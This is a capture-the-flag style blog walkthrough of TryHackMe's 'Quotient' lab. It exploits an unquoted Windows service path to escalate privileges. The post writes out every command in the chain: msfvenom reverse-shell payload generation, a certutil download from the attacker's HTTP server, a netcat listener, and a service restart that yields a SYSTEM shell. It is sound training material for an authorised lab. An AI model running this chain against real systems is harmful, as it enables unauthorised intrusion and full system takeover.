Hello folks,
This blog focuses on a recently added machine called “Quotient” on the “TryHackMe” platform. It has been classified as an Easy-level challenge. It will help you to sharpen your windows privilege escalation skills. Let’s proceed without any delay and begin the penetration testing process.
Click here to access Quotient machine.
First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.
nmap -Pn <Machine_IP>
This machine is a windows machine so we will use –Pn not to ping the machine.
You can see that only the RDP (3389) port is open and we are provided with the credentials. So let’s log in with the help of xfreerdp. You can use any RDP access tool like Remmina or rdesktop.
xfreerdp /v:Machine_IP /u:sage /p:”gr33ntHEphgK2&V” /workarea /smart-sizing
So we got the Graphical User Interface (GUI) access of the machine. We need to find a way to escalate our privileges.

I tried various methods like Abusing Dangerous Privileges, Harvesting passwords from usual spots and scheduled tasks, but got nothing interesting. Then I tried the abusing service misconfiguration and got some interesting output using the following command
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\”
This command is searching for those services whose BINARY_PATH_NAME contains Unquoted Service Path.
So, I got a few services and out of them only one contains an Unquoted Service Path which is “Development Service”.

Now let’s get more information about the service using:
sc qc “Development Service”

Great! The service is executed on the behalf of LocalSystem. Now in order to exploit it we need to look for a writable directory within the provided Binary Path. So for that we can use the “icacls” command with the directory path name.
icacls “C:\Program Files\Development Files”
We can confirm from here that we as a member of Users group have writable permission on this directory. So, we are now good at exploiting it. For that, let’s create a service payload using msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f exe-service -o Devservice.exe
Now we can execute python server to host the file using
python3 –m http.server 7777

And we can download the file in “C:\Program Files\Development Files” using certutil command
certutil –urlcache -f http://<Your_IP>:7777/Devservice.exe Devservice.exe
Now provide appropriate permission to the file which we just downloaded on windows machine using:
icacls Devservice.exe /grant Everyone:F
Next thing is to start the listener on our machine using Netcat
nc –nlvp 4444
Now we just need to restart the service using “sc” command

sc stop “Development Service”
But you will find that we do not have the permission to do the same.
So, we can simply restart the system which will restart the service by default and help us to get the escalated shell on our netcat listener.
It took around 1-2 minutes for the system to restart and start the “Development Service”. As soon as the system restarts, you will find that you have a reverse shell as “nt authority\system” user.
Boom!!! We got elevated access on the device. You can check out the final flag at C:\Users\Administrator\Desktop using the following command:
type C:\Users\Administrator\Desktop\flag.txt
Quotient is a great box to explore windows privilege escalation techniques. Thanks to TryHackMe for this great machine.
Also, you can check out our other blogs on Cyber Security and Penetration testing here.
Happy Pentesting!!!
Team CyberiumX